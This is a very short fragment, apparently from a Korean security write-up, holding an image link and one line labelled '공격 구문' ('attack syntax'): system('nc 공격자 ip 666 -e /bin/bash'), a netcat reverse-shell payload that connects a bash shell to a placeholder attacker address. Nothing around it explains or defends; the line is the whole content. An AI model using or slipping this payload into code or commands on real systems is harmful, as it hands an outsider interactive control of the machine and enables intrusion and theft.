 공격 구문 : system('nc 공격자 ip 666 -e /bin/bash')